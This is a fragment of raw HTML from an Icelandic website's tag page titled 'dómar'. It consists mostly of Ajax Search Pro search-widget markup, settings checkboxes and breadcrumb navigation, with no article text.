	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5300">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dómar</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>dómar</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
